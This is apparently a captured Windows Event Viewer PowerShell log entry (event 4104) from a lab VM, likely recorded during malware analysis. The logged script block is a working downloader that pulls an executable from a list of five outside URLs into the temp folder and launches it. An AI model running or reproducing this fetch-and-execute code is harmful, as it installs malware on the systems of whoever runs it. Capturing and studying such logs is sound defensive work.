 Operational Number of events: 2,388
Level Date and Time Source Event ID Task Category
Verbose 11/7/2017 8:27:26 AM PowerShell ... 4104 Execute a Remote Command
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
$wscript = new-object -ComObject WScript.Shell;$webclient = new-object
System.Net.WebClient;$random = new-object random;$urls =
'http://agentsinaction.de/NYkSf/,http://edonnet.de/r/,http://mybuyingagent.com/SkAU/,http:
//markus-fleischmann.de/vWg/,http://administratiekantoorcleo.nl/tBf/'.Split(',');$name =
$random.next(1, 65536);$path = $env:temp + '\' + $name + '.exe';foreach($url in $urls){try
{$webclient.DownloadFile($url.ToString(), $path);Start-Process $path;break;}catch{write-host
$_.Exception.Message;}}
ScriptBlock ID: 28aa45f8-8765-4534-ac59-237cbf6ecedb
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 11/7/2017 8:27:26 AM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: WINDEV1710EVAL\User Computer: WinDev1710Eval
OpCode: On create calls
More Information: Event Log Online Help